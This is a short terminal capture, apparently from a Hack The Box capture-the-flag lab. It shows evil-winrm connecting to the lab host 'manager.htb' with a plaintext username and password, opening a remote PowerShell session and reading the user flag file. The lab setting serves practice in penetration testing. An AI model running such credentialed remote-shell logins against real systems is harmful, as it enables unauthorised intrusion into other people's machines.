 (root㉿kali)-[/home/kali/Desktop]
# evil-winrm -i manager.htb -u raven -p 'R4v3nBe5tD3veloP3r!123'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function i
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-pa
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Raven\Documents> cat C:\Users\Raven\Desktop\user.txt
91f80208266aa2076e6a77da6a42d102
*Evil-WinRM* PS C:\Users\Raven\Documents>
Timed Out
To direct input to this VM, click inside or press Ctrl+G.